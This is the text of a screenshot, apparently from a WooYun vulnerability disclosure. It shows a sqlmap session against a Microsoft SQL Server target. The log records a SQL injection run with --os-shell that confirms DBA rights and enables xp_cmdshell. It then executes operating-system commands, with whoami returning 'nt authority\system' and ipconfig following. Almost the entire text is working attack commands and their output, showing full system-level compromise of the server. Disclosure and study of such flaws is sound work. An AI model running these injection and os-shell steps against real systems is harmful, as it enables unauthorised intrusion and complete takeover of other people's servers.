 管理员: sqlmap - sqlmap.py  -r C:\Users\Ashura\Desktop\2.txt --os-shell "whoami"
D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Log\ERRORLOG
[14:28:25] [INFO] testing if current user is DBA
[14:28:26] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[14:28:27] [WARNING] reflective value(s) found and filtering out
[14:28:27] [INFO] xp_cmdshell extended procedure is available
[14:28:27] [INFO] testing if xp_cmdshell extended procedure is usable
[14:28:42] [INFO] xp_cmdshell extended procedure is usable
[14:28:42] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:28:42] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:28:55] [INFO] retrieved: 2
[14:28:57] [INFO] retrieved: nt authority\system
[14:30:29] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[14:30:48] [INFO] retrieved: 62
[14:30:53] [INFO] retrieved:
www.wooyun.org